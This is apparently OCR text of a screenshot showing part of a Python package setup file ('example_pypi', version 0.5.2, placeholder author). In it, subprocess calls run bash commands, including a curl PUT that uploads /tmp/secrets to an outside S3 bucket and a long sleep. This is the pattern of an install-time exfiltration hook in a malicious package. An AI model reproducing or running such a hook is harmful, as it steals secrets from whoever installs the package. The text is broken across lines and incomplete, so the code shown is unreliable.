
        subprocess.run([
"bash"
, 
"-c"
, 
        another_command = 
"curl -X 
PUT --upload-file /tmp/secrets 
https://XXXXXXXXX.s3.us-east-
1.amazonaws.com/secrets.txt"
        subprocess.run([
"bash"
, 
"-c"
, 
        bash_command_1 = 
"sleep 6000"
        subprocess.run([
"bash"
, 
"-c"
, 
    name=
'example_pypi'
    version=
'0.5.2'
    author=
'Your Name'
author_email=
'your.email@example.com'